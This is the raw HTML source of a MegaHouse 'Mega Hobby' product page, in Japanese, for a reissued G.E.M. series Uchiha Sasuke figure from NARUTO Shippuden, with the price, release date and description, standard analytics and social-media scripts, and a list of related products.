

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.megahobby.jp/products/item/1619/
body_size: 75318
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<!-- megahobby.jp に対する OneTrust Cookie 同意通知の始点 -->
<script type="text/javascript" src="https://cdn-au.onetrust.com/consent/2597310f-1f29-4d1c-b614-dc39933f57ab/OtAutoBlock.js" ></script>
<script src="https://cdn-au.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="2597310f-1f29-4d1c-b614-dc39933f57ab" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- megahobby.jp に対する OneTrust Cookie 同意通知の終点 -->
<meta charset="UTF-8">
<title>NARUTO-ナルト- 疾風伝 うちはサスケ (再販)｜商品情報｜メガホビ MEGA HOBBY STATION｜メガハウスのホビー商品情報サイト</title>
<meta name="description" content="株式会社メガハウスのホビー、フィギュア製品をご紹介するサイト、通称メガホビです。NARUTO-ナルト- 疾風伝 うちはサスケ (再販)" />
<meta name="keywords" content="G.E.M.シリーズ" />
<meta property="fb:app_id" content="150660465004147" />
<!-- facebook OGP -->
<meta property="og:site_name" content="メガホビ MEGAHOBBY STATION">
<meta property="og:title" content="G.E.M.シリーズ NARUTO-ナルト- 疾風伝 うちはサスケ (再販)">
<meta property="og:type" content="article">
<meta property="og:url" content="//www.megahobby.jp/products/item/1619/">
<meta property="og:image" content="//www.megahobby.jp/images/item/item_0000001619_01.jpg" />
<meta property="og:description" content="株式会社メガハウスのホビー、フィギュア製品をご紹介するサイト、通称メガホビです。">
<!-- /facebook OGP -->
<meta name="viewport" content="width=1240">

<link rel="stylesheet" type="text/css" href="/megahobby/pc/common/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/megahobby/pc/common/css/common.css" />
<link rel="stylesheet" type="text/css" href="/megahobby/pc/common/css/slick.css" />
<link rel="stylesheet" type="text/css" href="/megahobby/pc/common/css/colorbox.css" />
<link rel="stylesheet" type="text/css" href="/megahobby/pc/common/css/count.css">
<link rel="stylesheet" type="text/css" href="/megahobby/pc/common/css/jquery.yycountdown.css">

<style type="text/css">
#randomlist li{ display:none; }
</style>

<link rel="stylesheet" type="text/css" href="/megahobby/pc/common/css/item.css" />
<script type="text/javascript" src="/megahobby/pc/common/js/jquery-3.5.1.min.js"></script>
<script type="text/javascript" src="/megahobby/pc/common/js/slick.min.js"></script>
<script type="text/javascript" src="/megahobby/pc/common/js/index.js"></script>
<script type="text/javascript" src="/megahobby/pc/common/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/megahobby/pc/common/js/jquery.yycountdown.min.js"></script>

<script>

function getlang(){
	return (navigator.userLanguage||navigator.browserLanguage||navigator.language).substr(0,2);
}

function local_distributor(){
	var lang = getlang();
	if(lang == "ja"){
		location.href='/';
	}
	else if(lang == "zh"){
		location.href='/tw/';		
	}
	else {
		location.href='/en/';
	}
}

</script>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23323223-2']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HBM9NSKCV3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HBM9NSKCV3');
</script>
<script>
$(function () {

  var countDate01 = new Date('2019/05/25 00:00:00');
  var countDate02 = new Date('2019/05/26 00:00:00');
  var nowDate = new Date();
  count01 = countDate01.getTime() - nowDate.getTime();
  count02 = countDate02.getTime() - nowDate.getTime();

  if(count01 > 0){
    countdown01();
  } else if(count02 > 0) {
    $('#countBox').addClass('countend');
    countdown02();
  } else {
    $('#countBox').addClass('countend');
    $('.counttxt_end').text('終了しました');
  }

  //カウントダウン(5/25)
  function countdown01(){
    $('#Countdown').yycountdown({
      endDateTime : '2019/05/25 00:00:00',
      unit : {d: '日', h: '時間', m: '分'},
      complete : function(){
                  location.reload();
                }
    });
    $('.yyc-sec, .yyc-sec-text').hide();
  }

  //カウントダウン(5/26)
  function countdown02(){
    $('#Countdown').yycountdown({
      endDateTime : '2019/05/26 00:00:00',
      complete : function(){
                  $('#countBox').addClass('countend');
                  $('.counttxt_end').text('終了しました');
                }
    });
  $('.yyc-day, .yyc-day-text,.yyc-hou, .yyc-hou-text,.yyc-min, .yyc-min-text,.yyc-sec, .yyc-sec-text').hide();
  }
});
</script>

<script type="text/javascript" src="/megahobby/pc/common/js/item.js"></script>
</head>

<body>
<!--==================Facebook===================-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--==================/Facebook===================-->

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Product",
	"name": "NARUTO-ナルト- 疾風伝 うちはサスケ (再販)",
	"description": "&lt;font color=&quot;red&quot;&gt;【360°View】&lt;/font&gt;今夏には劇場版も決定し、ますます盛り上がるTVアニメ「NARUTO-ナルト-疾風伝」から、もう一人の主人公「うちはサスケ」が再登場。新居興介(新居興業)の原型によって華奢ながらも筋肉質な体型をスタイリッシュに立体再現しました。瞳は「写輪眼」「万華鏡写輪眼」に差し替えも可能。同リリースでサスケの兄「うちはイタチ」も発売し、兄弟で飾る事でより世界観がふくらむ商品となっています。",
	"releaseDate": "2015-07-28",
	"image": "https://www.megahobby.jp/images/item/item_0000001619_02.jpg",
	"url": "https://www.megahobby.jp/products/item/1619/",
	"offers": {
		"@context": "http://schema.org",
		"@type": "Offer",
		"price": "9130",
		"priceCurrency": "JPY"
	}
}
</script>

<!--=====================================Wrap======================================-->
<div id="wrap">
<header>
	<div class="box clearfix">
	<p>株式会社メガハウスのホビー、フィギュア製品をご紹介するサイト、通称メガホビです。</p>
	<p id="header_local"><a href="//www.megahouse.co.jp/local_distributor/index.html" target="_blank">LOCAL DISTRIBUTOR 》</a></p>
	<ul id="header_language" class="clearfix">
		<li>Language</li>
		<li class="language_japan current">日本語トップページ 》</li>
		<li class="language_english"><a href="https://en.megahobby.jp/" target="_blank">English Home 》</a></li>
		<li class="language_china"><a href="https://www.facebook.com/MegaHouse.tw/" target="_blank">中文 Facebook 》</a></li>
	</ul>
	</div>
</header>
<!-- スマートフォン用リンク class="hide"付与で非表示 表示するには削除してください。 -->
<div id="smp_link" style="width:100%;"  class="hide">
<a href="https://www.megahobby.jp/products/item/1619/?dmode=sp">スマートフォンサイトを表示する</a>
</div>
<script type="text/javascript">
var cookieString = document.cookie;
if(-1 < cookieString.indexOf('dmode=pc') || -1 < location.search.indexOf('dmode=tpc')){
document.getElementById('smp_link').className = '';
}
</script>
<!-- スマートフォン用リンク -->
<div id="header_nav">
<div class="box clearfix">
<h1><a href="/"><img src="/megahobby/pc/common/images/header_logo_megahobby.png" alt="メガホビ"></a></h1>
<ul class="clearfix">
<li class="menu_products"><a href="/products/"><span class="menu_icon"><span class="menu_txt"><strong>製品情報</strong>PRODUCTS</span></span></a></li>
<li class="menu_info"><a href="/news/"><span class="menu_icon"><span class="menu_txt"><strong>新着情報</strong>INFOMATION</span></span></a></li>
<li class="menu_special"><a href="/special/"><span class="menu_icon"><span class="menu_txt"><strong>イベント・特設</strong>SPECIAL</span></span></a></li>
<li class="menu_calender"><a href="/products/sale_calender/"><span class="menu_icon"><span class="menu_txt"><strong>発売カレンダー</strong>CALENDAR</span></span></a></li>
<li class="menu_blog"><a href="/blog/"><span class="menu_icon"><span class="menu_txt"><strong>開発ブログ</strong>BLOG</span></span></a></li>
<!--li class="menu_link"><a href="/links/"><span class="menu_icon"><span class="menu_txt"><strong>リンク</strong>LINKS</span></span></a></li-->
<li class="menu_support"><a href="/support/" target="_blank"><span class="menu_icon"><span class="menu_txt"><strong>お客様サポート</strong>SUPPORT</span></span></a></li>
</ul>
</div>
</div>
<!--=====================================Content======================================-->
<div id="content">
<div class="box clearfix">
<!--===================Main====================-->
<div id="main">

<!-- 【パンくず】 -->
<div id="breadcrumb" class="clearfix">
<ul>
<li><a href="/">トップページ</a></li>
<li><a href="/products/highqualityfigure/">ハイクオリティフィギュア</a></li>
<li><a href="/products/gem/">G.E.M.シリーズ</a></li>
<li>NARUTO-ナルト- 疾風伝 うちはサスケ (再販)</li>
</ul>
</div>
<!-- /【パンくず】 -->

<!-- 【ブランド】 -->
<div id="bland" class="clearfix">
<h2 class="bland_logo"><img src="/images/category/592299c89686d.jpg" alt="G.E.M. Series"></h2><div>
<h2 class="bland_ttl">G.E.M.シリーズ</h2>
<p>ハイクオリィフィギュアシリーズ。人気アニメやコミックから素敵なキャラクターが大集結！</p>
</div>
</div>
<!-- /【ブランド】 -->

<!-- 【商品】 -->
<div id="item">
<h2 class="ttl">G.E.M.シリーズ NARUTO-ナルト- 疾風伝 うちはサスケ (再販)</h2>
<!-- item_wrap -->
<div class="item_wrap clearfix">
<div class="item_main">
<img src="/images/item/item_0000001619_01.jpg" alt="NARUTO-ナルト- 疾風伝 うちはサスケ (再販)">
</div>

<ul class="item_thumb">
<li><a class="colorbox cboxElement" href="/images/item/item_0000001619_01.jpg"><img src="/images/item/item_0000001619_01.jpg" alt="サムネイル画像1"></a></li>
<li><a class="colorbox cboxElement" href="/images/item/item_0000001619_03.jpg"><img src="/images/item/item_0000001619_03.jpg" alt="サムネイル画像3"></a></li>
<li><a class="colorbox cboxElement" href="/images/item/item_0000001619_04.jpg"><img src="/images/item/item_0000001619_04.jpg" alt="サムネイル画像4"></a></li>
<li><a class="colorbox cboxElement" href="/images/item/item_0000001619_05.jpg"><img src="/images/item/item_0000001619_05.jpg" alt="サムネイル画像5"></a></li>
<li><a class="colorbox cboxElement" href="/images/item/item_0000001619_06.jpg"><img src="/images/item/item_0000001619_06.jpg" alt="サムネイル画像6"></a></li>
<li><a class="colorbox cboxElement" href="/images/item/item_0000001619_07.jpg"><img src="/images/item/item_0000001619_07.jpg" alt="サムネイル画像7"></a></li>
<li><a class="colorbox cboxElement" href="/images/item/item_0000001619_08.jpg"><img src="/images/item/item_0000001619_08.jpg" alt="サムネイル画像8"></a></li>
<li><a class="colorbox cboxElement" href="/images/item/item_0000001619_09.jpg"><img src="/images/item/item_0000001619_09.jpg" alt="サムネイル画像9"></a></li>
	

</ul>
</div>
	
<style>
	.movie{position:relative;}
	.movie:before{
		content: '';
		position: absolute;
		width: 45px;
		height: 45px;
		background-image: url(/megahobby/images/movie_icon.png);
		background-size: contain;
		background-repeat: no-repeat;
		opacity: 0.8;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
	}
</style>
<!-- /item_wrap -->

<!-- sns -->
<ul class="item_sns">
<li class="item_sns_twitter">
<a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</li>
<li class="item_sns_facebook">
<div class="fb-like" data-href="https://www.megahobby.jp/products/item/1619/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</li>
</ul>
<!-- /sns -->

<!-- 商品情報 -->
<div class="item_detail clearfix">
<dl class="item_price">
<dt><img src="/megahobby/pc/images/item/icon-price.png" alt="希望小売価格"></dt>
<dd>
9,130円(税込)
</dd>
</dl>
<dl class="item_release">
<dt><img src="/megahobby/pc/images/item/icon-release.png" alt="発売日"></dt>
<dd>2015年7月下旬</dd></dl>
<ul class="item_language">
<li class="language_japan current"><span class="cleartxt">日本語</span></li>
<!--<li class="language_english"><a href="#"><span class="on"><span class="off cleartxt">English</span></span></a></li>-->
<li class="language_china"><a href="/tw/products/item/1619/"><span class="on"><span class="off cleartxt">簡体中文</span></span></a></li></ul>
</div>
<!-- /商品情報 -->

<p class="item_txt"><strong>■ 商品内容：彩色済み完成品フィギュア1体 差し替えパーツ 2種<br /><br /><a class="360" href="/megahobby/360/1312/004/frame.html" title="画像をクリックしたままマウスを左右に動かすと、様々な方向から見ることができます。" onClick="_gaq.push(['_trackEvent', '360view', 'click', '/1312/004']);"><img src="/megahobby/images/megahobby_common/btn_360popup.png"></a></strong>今夏には劇場版も決定し、ますます盛り上がるTVアニメ「NARUTO-ナルト-疾風伝」から、もう一人の主人公「うちはサスケ」が再登場。新居興介(新居興業)の原型によって華奢ながらも筋肉質な体型をスタイリッシュに立体再現しました。瞳は「写輪眼」「万華鏡写輪眼」に差し替えも可能。同リリースでサスケの兄「うちはイタチ」も発売し、兄弟で飾る事でより世界観がふくらむ商品となっています。</p>


<p class="item_copy">(C)岸本斉史 スコット／集英社・テレビ東京・ぴえろ</p>

<div class="item_bnr_list bnr_list">
	<ul id="bnr_space" class="clearfix">
<li><a href="http://www.megahobby.jp/event/gem_sp/"><img src="http://www.megahobby.jp/megahobby/images/product_banner/gem_sm_bnr.jpg" alt="G.E.M.シリーズ特集ページ" width="257" height="88" /></a></li>
</ul>
</div>

<div style="text-align:center;background-color:#FFF"><iframe src="http://www.megahobby.jp/360/1312/004/Preview.html" frameborder="0" width="600px" height="458px">chart</iframe></div>
<div style="text-align:center">画像をクリックしたままマウスを左右に動かすと、様々な方向から見ることができます。</div>




<p class="item_caution">
※商品の写真・イラストは実際の商品と一部異なる場合がございますのでご了承ください。<br>
※発売から時間の経過している商品は生産・販売が終了している場合がございますのでご了承ください。<br>
※商品名・発売日・価格などこのホームページの情報は変更になる場合がございますのでご了承ください。</p>
</div>

<div id="related-products">
<h2 class="ttl">関連商品</h2>
<ul class="related-products_list">
<li>
<a href="https://p-bandai.jp/item/item-1000241479/" target="_blank">
<dl>
<dt><img src="/images/item/item_0000005555_qxoeWhLJQW61_02.jpg" alt="カグラバチ 六平千鉱"></dt>
<dd>カグラバチ 六平千鉱</dd>
</dl>
</a>
</li>
<li>
<a href="/products/item/3671/">
<dl>
<dt><img src="/images/item/item_0000003671_AhINmFIvYnU3_02.jpg" alt="NARUTO-ナルト- 疾風伝 うちはイタチ【再販】"></dt>
<dd>NARUTO-ナルト- 疾風伝 うちはイタチ【再販】</dd>
</dl>
</a>
</li>
<li>
<a href="https://p-bandai.jp/item/item-1000242330/" target="_blank">
<dl>
<dt><img src="/images/item/item_0000005598_g0q1vmtaJWbe_02.jpg" alt="忍たま乱太郎 てのひら雑渡さん"></dt>
<dd>忍たま乱太郎 てのひら雑渡さん</dd>
</dl>
</a>
</li>
<li>
<a href="/products/item/5588/">
<dl>
<dt><img src="/images/item/item_0000005588_LQVmsFGaVhVu_02.jpg" alt="忍たま乱太郎 てのひら雑渡さん"></dt>
<dd>忍たま乱太郎 てのひら雑渡さん</dd>
</dl>
</a>
</li>
<li>
<a href="/products/item/5566/">
<dl>
<dt><img src="/images/item/item_0000005566_6WqniBZSbco1_02.jpg" alt="鬼滅の刃 てのひら伊黒さん【再販】"></dt>
<dd>鬼滅の刃 てのひら伊黒さん【再販】</dd>
</dl>
</a>
</li>
<li>
<a href="https://p-bandai.jp/item/item-1000239147/" target="_blank">
<dl>
<dt><img src="/images/item/item_0000005514_ZCPQ9GWoFcPb_02.jpg" alt="ポケットモンスター メガリザードンX＆メガリザードンY【特製ミニクリアファイル付き】"></dt>
<dd>ポケットモンスター メガリザードンX＆メガリザードンY【特製ミニクリアファイル付き】</dd>
</dl>
</a>
</li>
<li>
<a href="/products/item/5500/">
<dl>
<dt><img src="/images/item/item_0000005500_slQMELBWzCXc_02.jpg" alt="ポケットモンスター メガリザードンＸ＆メガリザードンＹ"></dt>
<dd>ポケットモンスター メガリザードンＸ＆メガリザードンＹ</dd>
</dl>
</a>
</li>
<li>
<a href="/products/item/5572/">
<dl>
<dt><img src="/images/item/item_0000005572_w9BRcUheQUpU_02.jpg" alt="NARUTO -ナルト-  ニャルト！お名前缶バッジコレクション"></dt>
<dd>NARUTO -ナルト-  ニャルト！お名前缶バッジコレクション</dd>
</dl>
</a>
</li>
<li>
<a href="https://p-bandai.jp/item/item-1000241285/" target="_blank">
<dl>
<dt><img src="/images/item/item_0000005545_lJdyt6sKNBx3_02.jpg" alt="忍たま乱太郎 てのひら利吉さん"></dt>
<dd>忍たま乱太郎 てのひら利吉さん</dd>
</dl>
</a>
</li>
<li>
<a href="/products/item/5535/">
<dl>
<dt><img src="/images/item/item_0000005535_PGReGVr1h0Vi_02.jpg" alt="鬼滅の刃 てのひら不死川さん【再販】"></dt>
<dd>鬼滅の刃 てのひら不死川さん【再販】</dd>
</dl>
</a>
</li>
</ul>
</div>

<!-- 【メガホビ関連サイト】 -->
<div id="related-site">
<h2 class="ttl">メガホビ関連サイト</h2>

<ul class="related-site_list bnr_list">
<li><a href="//www.megatreshop.jp/?utm_source=P_banner_001&utm_medium=product_link&utm_campaign=megatrea_shop" target="_blank"><img src="/megahobby/pc/images/item/bnr_megatrea.jpg" alt="メガハウスの通販サイトMEGATREA SHOP(メガトレショップ)、今しか買えない限定販売商品"></a></li>
</ul>
</div>
<!-- /【メガホビ関連サイト】 -->
</div>
<!--==================/Main====================-->
<div id="sub">

<!-- 【MEGAHOBBY BRAND】 -->
<div id="sub_bland" class="sub_box">
<h2><img src="/megahobby/pc/common/images/sub_ttl_bland.png" alt="MEGAHOBBY BRAND"></h2>

<ul class="bland_nav">
<li class="menu_bland01">
<a href="/products/highqualityfigure/"><span class="menu_arrow"><span class="menu_txt"><strong>ハイクオリティフィギュア</strong>HIGH QUALITY FIGURE</span></span></a>
<ul class="child">
<li><a href="/products/portraitofpirates/">Portrait.Of.Pirates</a></li>
<li><a href="/products/excellentmodel/">エクセレントモデル</a></li>
<li><a href="/products/gem/">G.E.M.シリーズ</a></li>
<li><a href="/products/ggg/">GGGシリーズ</a></li>
<li><a href="/products/gals_series/">ギャルズシリーズ</a></li>
<li><a href="/products/ulti_art/">Ultimate Article</a></li>
<li><a href="/products/lucrea/">Lucrea（ルクリア）</a></li>
<li><a href="/products/awm/">ART WORKS MONSTERS</a></li>
<li><a href="/products/meltyprincess/">Melty Princess</a></li>
<li><a href="/products/mc/">MONSTERS CHRONICLE</a></li>
<li><a href="/products/alphaomega/">アルファオメガ</a></li>
<li><a href="/products/petitramaseries/">プチラマシリーズ</a></li>
<li><a href="/products/other_figure/">その他 ハイクオリティフィギュア</a></li>
</ul>
</li>
<li class="menu_bland01">
<a href="/products/deformationfigure/"><span class="menu_arrow"><span class="menu_txt"><strong>デフォルメフィギュア</strong>DEFORMATION FIGURE</span></span></a>
<ul class="child">
<li><a href="/products/lookup/">るかっぷ</a></li>
<li><a href="/products/chokorin_mascot/">ちょこりん</a></li>
<li><a href="/products/mega-cat-project/">MEGA CAT PROJECT</a></li>
<li><a href="/products/figunity/">FigUnity(フィギュニティ)</a></li>
<li><a href="/products/megatoon/">MEGATOON</a></li>
<li><a href="/products/otyatomo/">お茶友シリーズ</a></li>
<li><a href="/products/other_deformationfigure/">その他 デフォルメフィギュア</a></li>
</ul>
</li>
<li class="menu_bland01">
<a href="/products/actionfigure/"><span class="menu_arrow"><span class="menu_txt"><strong>アクションフィギュア</strong>ACTION FIGURE</span></span></a>
<ul class="child">
<li><a href="/products/variableaction/">ヴァリアブルアクション</a></li>
<li><a href="/products/variableactionheroes/">ヴァリアブルアクション Heroes</a></li>
<li><a href="/products/gmg/">G.M.G.</a></li>
<li><a href="/products/other_actionfigure/">その他 アクションフィギュア</a></li>
</ul>
</li>
<li class="menu_bland01">
<a href="/products/collectionitem/"><span class="menu_arrow"><span class="menu_txt"><strong>コレクションアイテム</strong>COLLECTION FIGURE</span></span></a>
<ul class="child">
<li><a href="/products/tumichange/">つみちぇん</a></li>
<li><a href="/products/yuracoleseries/">ゆらコレ</a></li>
<li><a href="/products/rubbermascot/">ラバーマスコット</a></li>
<li><a href="/products/acryl/">アクリルスタンド</a></li>
<li><a href="/products/badge/">缶バッジ</a></li>
<li><a href="/products/cosmofleetseries/">コスモフリートスペシャル</a></li>
<li><a href="/products/cfc/">サイバーフォーミュラコレクション</a></li>
<li><a href="/products/kaitaifantasyseries/">解体FANTASYシリーズ</a></li>
<li><a href="/products/plasticframe-collection/">ぷらっとこれくしょん</a></li>
<li><a href="/products/other_collection/">その他コレクションアイテム</a></li>
</ul>
</li>
<li class="menu_bland01">
<a href="/products/desktoparmy/"><span class="menu_arrow"><span class="menu_txt"><strong> デスクトップアーミー</strong>DESKTOP ARMY</span></span></a>
<ul class="child">
<li><a href="/products/dta_original/">デスクトップアーミー オリジナル</a></li>
<li><a href="/products/dra_collabo/">デスクトップアーミー コラボ</a></li>
<li><a href="/products/desktop_astrea/">デスクトップアストレア</a></li>
</ul>
</li>
<li class="menu_bland01">
<a href="/products/others/"><span class="menu_arrow"><span class="menu_txt"><strong>その他　ホビー商品</strong>OTHER</span></span></a>
</li>
<li class="menu_bland01">
<a href="/products/megatore/"><span class="menu_arrow"><span class="menu_txt"><strong>メガトレショップ</strong>MEGATRESHOP</span></span></a>
<ul class="child">
<li><a href="/products/megatoreshopgoods/">メガトレショップ商品</a></li>
<li><a href="/products/megatoreorder/">メガトレショップ受注中</a></li>
</ul>
</li>
</ul>
</div>

<!-- 【デジタル取扱説明書】-->

<div id="sub_event" class="sub_box">
    <h2><img src="/megahobby/pc/common/images/sub_ttl_manual.png" alt="デジタル取扱説明書"></h2>
    
    <div style="margin-bottom:20px;">
        <a href="/manuals/"><img src="/megahobby/pc/common/images/manuals.jpg" alt="デジタル取扱説明書" width="250px"></a>
    </div>
</div>

<!-- 【EVENT】-->

<div id="sub_event" class="sub_box">
<h2><img src="/megahobby/pc/common/images/sub_ttl_event.png" alt="EVENT"></h2>

<!--メガホビ2025
<div style="margin-bottom:20px;">
<a href="https://megahobbyexpo.jp/expo2025/" target="_blank">
<img src="/megahobby/pc/images/side/right_bnr_expo_2025.jpg" alt="メガホビEXPO2025">
</a>
</div>-->

<!--るかっぷ5thイベント-->
<div style="margin-bottom:20px;">
<a href="https://www.megahobby.jp/event/lookup_5thtour/">
<img src="/megahobby/pc/images/side/lookup_5TH_Hrajyuku_banner.jpg" alt="るかっぷ5thイベント">
</a>
</div>

<!--MEGACATSHOP5th-->
<div style="margin-bottom:20px;">
<a href="https://www.megahobby.jp/event/mega-cat-project/">
<img src="/megahobby/pc/images/side/MEGAcat_5TH_banner.jpg" alt="MEGACATSHOP5th">
</a>
</div>

<!--MegaHouse Official Store 店舗情報-->
<div style="margin-bottom:20px;">
<a href="https://www.megahobby.jp/event/store/">
<img src="https://www.megahobby.jp/images/info/66397f8078f99.jpg" alt="MegaHouse Official Store 店舗情報">
</a>
</div>

<!--メガハウス出展イベント一覧-->
<div style="margin-bottom:20px;">
<a href="https://www.megahobby.jp/booth/">
<img src="https://www.megahobby.jp/images/info/6916c41c64a28.jpg" alt="メガハウス出展イベント一覧ページ">
</a>
</div>

<style></style>


</div>
<!-- /【EVENT】 -->




<!-- 【メガトレ】 -->
<div id="sub_megatrea" class="sub_box">
<h2><img src="/megahobby/pc/common/images/sub_ttl_megatrea.png" alt="メガトレ商品"></h2>
<ol id="randomlist">

<!-- 1/8公開 -->
<!-- MONSTERS CHRONICLE 遊☆戯☆王デュエルモンスターズ 磁石の戦士マグネット・バルキリオン  -->
<li><a href="https://p-bandai.jp/item/item-1000243597/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p243597_MONSTERS_CHRONICLE_YuGiOh_Duel_Monsters_Valkyrion_the_Magna_Warrior']);" target="_blank"><img src="https://megahobby.jp/images/info/695ddf6c8f069.jpg" ></a></li>


<!-- 1/8公開 -->
<!-- ソフビファンタスティック 『遊星からの物体Ｘ』 スパイダーヘッド  -->
<li><a href="https://p-bandai.jp/item/item-1000242867/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242867_Sofubi_Fantastic_The_Thing_Norris_Spider_Head']);" target="_blank"><img src="https://megahobby.jp/images/info/695ddf8daa854.jpg" ></a></li>


<!-- 1/8公開 -->
<!-- ソフビファンタスティック 『デューン／砂の惑星』 サンドワーム  -->
<li><a href="https://p-bandai.jp/item/item-1000242868/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242868_Sofubi_Fantastic_DUNE_sand_worm']);" target="_blank"><img src="https://megahobby.jp/images/info/695ddfc7ab11f.jpg" ></a></li>


<!-- 1/8公開 -->
<!-- DX FIGURE　呪術廻戦　五条悟　虚式「?」ver. 【再販】  -->
<li><a href="https://p-bandai.jp/item/item-1000242207/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242207_DX_FIGURE_Jujutsu_Kaisen_Gojo_Satoru_Hollow_Technique_Purple_re']);" target="_blank"><img src="https://megahobby.jp/images/info/695ddff283579.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- G.M.G. COLLECTION EX 機動戦士ガンダム ジオン公国軍 追撃!ジェット・ストリーム・アタック  -->
<li><a href="https://p-bandai.jp/item/item-1000242871/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242871_GMG_ COLLECTION_EX_Mobile_Suit_Gundam_Principality_of_Zeon_Army_Jetstream_Attack']);" target="_blank"><img src="https://megahobby.jp/images/info/695c6a7769690.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- G.M.G. COLLECTION 13 機動戦士ガンダム ジオン公国軍 黒い三連星 ガイア ノーマルスーツVer.  -->
<li><a href="https://p-bandai.jp/item/item-1000242877/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242877_GMG_COLLECTION_13_Mobile_Suit_Gundam_Principality_of_Zeon_Army_Black_Tri_Stars_Gaia_NomalSuits']);" target="_blank"><img src="https://megahobby.jp/images/info/695c6a5998867.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- G.M.G. COLLECTION 14 機動戦士ガンダム ジオン公国軍 黒い三連星 オルテガ ノーマルスーツVer.  -->
<li><a href="https://p-bandai.jp/item/item-1000242879/" onClick="_gaq.push(['_trackEvent', 'TOP', 'mgtr',' C_banner_mgtr_p242879_GMG_COLLECTION_14_Mobile_Suit_Gundam_Principality_of_Zeon_Army_Black_Tri_Stars_Ortega_NomalSuits']);" target="_blank"><img src="https://megahobby.jp/images/info/695c6a110ee0e.jpg" ></a></li>

<!-- 1/7公開 -->
<!-- G.M.G. COLLECTION 15 機動戦士ガンダム ジオン公国軍 黒い三連星 マッシュ ノーマルスーツVer.  -->
